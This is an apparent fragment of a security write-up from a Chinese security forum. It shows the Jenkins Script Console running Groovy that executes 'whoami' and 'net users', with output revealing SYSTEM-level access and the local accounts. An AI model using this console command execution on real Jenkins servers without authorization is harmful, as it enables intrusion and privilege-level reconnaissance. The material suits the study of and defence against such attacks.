 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
2 println "net users".execute().text
Run
Result
nt authority\system
User accounts for \\
-------------------------------------------------------------------------------
Administrator            Guest                    user
The command completed with one or more errors.
先知社区